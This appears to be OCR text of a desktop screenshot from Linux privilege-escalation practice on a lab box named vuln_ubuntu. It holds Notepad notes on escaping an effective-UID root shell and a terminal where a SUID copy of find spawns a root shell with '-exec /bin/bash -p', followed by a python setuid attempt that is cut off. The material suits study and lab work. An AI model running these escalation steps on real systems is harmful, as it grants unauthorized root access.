 Nameless
maintainin...
escapeEUI...
*Untitled - Notepad
File Edit Format View Help
Normal user EUID
================
1) using public key authentication technique to escape
2) using python to setreuid to escape
Root user EUID
==============
1) using public key authentication technique to escape
2) using python to setuid to escape
avo@vuln_ubuntu: ~
eve@vuln_ubuntu: ~
avo@vuln_ubuntu:~$ ls -la
total 512
drwxr-xr-x 6 avo  avo    4096 Dec 12 18:52 .
drwxr-xr-x 4 root root   4096 Oct 16 04:24 ..
-rw------- 1 root avo       3 Dec 12 18:52 .bash_history
-rw-r--r-- 1 avo  avo     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 avo  avo    3771 Apr  4  2018 .bashrc
drwx------ 2 avo  avo    4096 Oct 16 03:59 .cache
drwxrwxr-x 2 avo  avo    4096 Oct 16 05:45 cleanup
-rwsr-xr-x 1 root avo  238080 Dec 12 18:50 find1
-rwsr-xr-x 1 eve  avo  238080 Dec 12 18:51 find2
drwx------ 3 avo  avo    4096 Oct 16 03:59 .gnupg
drwxrwxr-x 3 avo  avo    4096 Oct 16 04:50 .local
-rw-r--r-- 1 avo  avo     807 Apr  4  2018 .profile
-rw-r--r-- 1 avo  avo       0 Oct 16 03:59 .sudo_as_admin_successful
avo@vuln_ubuntu:~$ ./find1 . -exec /bin/bash -p \; -quit
bash-4.4# id
uid=1000(avo) gid=1000(avo) euid=0(root) groups=1000(avo),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
bash-4.4# passwd root
passwd: You may not view or modify password information for root.
bash-4.4# python3
Python 3.6.9 (default, Oct  8 2020, 12:12:24)
[GCC 8.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.getuid()
1000
>>> os.setuid
CTF_Tools.jpg
dd_comm...
Palo Alto
Studies
dlFilesInWi...
vulnUbunt...
malwareAn...
by WLOP
ENG
3:18 AM
12/13/2020